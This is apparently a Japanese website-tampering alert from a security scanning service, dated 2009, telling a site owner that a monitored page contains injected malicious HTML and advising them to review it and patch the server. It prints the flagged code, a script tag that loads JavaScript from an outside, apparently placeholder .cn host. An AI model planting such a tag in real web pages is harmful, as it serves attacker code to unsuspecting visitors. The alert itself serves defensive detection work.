 改ざんを検知しました。
2009年11月9日 13:16
http://web.me.com/sbadmin1/gred/Blank_files/widget1_markup.html
貴社のWebサイトに不正に改ざんされたWebサイトのコンテンツが発見されました。不
正に改ざんされたWebサイトとは、ウェブサイトの脆弱性を利用して不正に貴社のWeb
ページに悪質なHTMLコードを追加したことを意味します。検知されたURLの内容に不
正に追加されたHTMLコードがあるかを確認してください。「詳細を見る」をクリックする
と悪質と思われるHTMLコードが表示されます。このHTMLコードが貴社のコンテンツ
でない場合は、Webサイトが改ざんされた可能性がありますので、このWebページの
内容の確認をしてください。また、Webサーバに最新のパッチが適用されていることも
ご確認ください。万が一、貴社のコンテンツが誤検知されている場合は、お手数です
がサポートセンタへご連絡してください。
詳細を閉じる
次のHTMLコードが悪質と思われます。
脅威名:SQL Injection Generic (AOW001)
ソース:<script src=http://aaaaa.bbb.cn/ddd.js>